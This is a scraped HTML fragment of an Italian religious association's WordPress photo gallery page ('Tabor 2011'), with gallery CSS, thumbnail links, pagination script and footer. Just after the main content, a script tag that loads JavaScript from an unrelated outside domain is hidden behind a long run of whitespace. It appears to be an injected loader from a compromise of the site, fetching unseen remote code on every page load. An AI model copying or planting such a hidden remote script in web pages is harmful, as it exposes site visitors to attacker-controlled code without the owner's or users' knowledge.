z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun2_0 {        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 210px;        overflow: hidden;        width: 280px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 1168px;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_0 {        display: inline-block;        text-align: center;      }            #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover .bwg_image_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_image_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {          display: none;        }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg_back_0 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_0	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_0 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>		    <div id="bwg_container1_0">      <div id="bwg_container2_0">        <form id="gal_front_form_0" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_0" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color: #FFFFFF; opacity: 0.7; filter: Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_0" class="spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/images/ajax_loader.png); float: none; width:50px;height:50px;background-size:50px 50px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_0" onclick="spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', 'back', '', 'album')">Indietro</a>                          <div id="bwg_album_compact_0" class="bwg_standart_thumbnails_0" >              <input type="hidden" id="bwg_previous_album_id_0" name="bwg_previous_album_id_0" value="7,7" />              <input type="hidden" id="bwg_previous_album_page_number_0" name="bwg_previous_album_page_number_0" value="0,0" />                                  <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(24).jpg" data-image-id="2876" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2876" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(24).jpg" alt="tabor 2011 (24) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(23).jpg" data-image-id="2875" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2875" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(23).jpg" alt="tabor 2011 (23) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(22).jpg" data-image-id="2874" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2874" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(22).jpg" alt="tabor 2011 (22) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(21).jpg" data-image-id="2873" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2873" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(21).jpg" alt="tabor 2011 (21) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(20).jpg" data-image-id="2872" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2872" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(20).jpg" alt="tabor 2011 (20) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(19).jpg" data-image-id="2871" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2871" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(19).jpg" alt="tabor 2011 (19) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(18).jpg" data-image-id="2870" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2870" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(18).jpg" alt="tabor 2011 (18) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(17).jpg" data-image-id="2869" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="2869" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(17).jpg" alt="tabor 2011 (17) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(16).jpg" data-image-id="2868" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2868" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(16).jpg" alt="tabor 2011 (16) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(15).jpg" data-image-id="2867" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2867" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(15).jpg" alt="tabor 2011 (15) " />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(14).jpg" data-image-id="2866" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2866" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(14).jpg" alt="tabor 2011 (14)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(13).jpg" data-image-id="2865" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2865" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(13).jpg" alt="tabor 2011 (13)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(12).jpg" data-image-id="2864" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2864" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(12).jpg" alt="tabor 2011 (12)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(11).jpg" data-image-id="2863" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2863" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(11).jpg" alt="tabor 2011 (11)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(10).jpg" data-image-id="2862" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="2862" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(10).jpg" alt="tabor 2011 (10)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(9).jpg" data-image-id="2861" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="2861" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(9).jpg" alt="tabor 2011 (9)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(8).jpg" data-image-id="2860" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2860" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(8).jpg" alt="tabor 2011 (8)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(7).jpg" data-image-id="2859" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:316.12903225806px; height:210px; margin-left: -18.064516129032px; margin-top: -1.4210854715202E-14px;" id="2859" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(7).jpg" alt="tabor 2011 (7)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(6).jpg" data-image-id="2858" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2858" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(6).jpg" alt="tabor 2011 (6)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(5).jpg" data-image-id="2857" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2857" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(5).jpg" alt="tabor 2011 (5)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(4).jpg" data-image-id="2856" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2856" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(4).jpg" alt="tabor 2011 (4)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(3).jpg" data-image-id="2855" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:420px; margin-left: 0px; margin-top: -105px;" id="2855" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(3).jpg" alt="tabor 2011 (3)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(2).jpg" data-image-id="2854" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2854" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(2).jpg" alt="tabor 2011 (2)" />                        </span>                      </span>                                          </span>                  </a>                                        <a  class="bwg_lightbox_0" href="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/tabor_2011_(1).jpg" data-image-id="2853" data-gallery-id="58">                    <span class="bwg_standart_thumb_0">                                            <span class="bwg_standart_thumb_spun1_0">                        <span class="bwg_standart_thumb_spun2_0">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:280px; height:210px; margin-left: 0px; margin-top: 0px;" id="2853" src="https://www.tendopoli.it/wp/wp-content/uploads/photo-gallery/Tabor/tabor 2011/thumb/tabor_2011_(1).jpg" alt="tabor 2011 (1)" />                        </span>                      </span>                                          </span>                  </a>                                </div>                <span class="bwg_nav_cont_0">        <div class="tablenav-pages_0">            <span class="pagination-links_0">        <a class="first-page-0" title="Vai alla prima pagina">«</a>        <a class="prev-page-0" title="Vai alla pagina precedente" href="/galleria-tabor/?type_0=gallery&album_gallery_id_0=58&bwg_previous_album_id_0=7%2C7&bwg_previous_album_page_number_0=0%2C0&page_number_0=1">‹</a>        <span class="paging-input_0">          <span class="total-pages_0">2</span> di <span class="total-pages_0">            2          </span>        </span>        <a class="next-page disabled" title="Vai alla pagina successiva" >›</a>        <a class="last-page disabled" title="Vai all'ultima pagina">»</a>      </span>          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 2;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', '7', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-0').on('click', function() {        spider_page_0(this, 2, -2);      });      jQuery('.prev-page-0').on('click', function() {        spider_page_0(this, 2, -1);        return false;      });      jQuery('.next-page disabled').on('click', function() {        spider_page_0(this, 2, 1);        return false;      });      jQuery('.last-page disabled').on('click', function() {        spider_page_0(this, 2, 2);      });      jQuery('.bwg_load_btn_0').on('click', function() {        spider_page_0(this, 2, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="spider_popup_loading_0" class="spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_0(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_compact_0" ).val() ? jQuery("#bwg_tags_id_bwg_album_compact_0" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_0" ).val() ? jQuery("#bwg_search_input_0" ).val() : '';        spider_createpopup('https://www.tendopoli.it/wp/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&theme_id=1&thumb_width=280&thumb_height=210&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=50&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_0=" +  filterTags + "&filter_search_name_0=" +  filtersearchname, '0', '0', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_0() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_0(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });                jQuery(".bwg_album_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', jQuery(this).attr("data-alb_gal_id"), '58', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_0();      });    </script>    
							</div>
																	</div>
					</div>
										
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"780094a4ef","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite 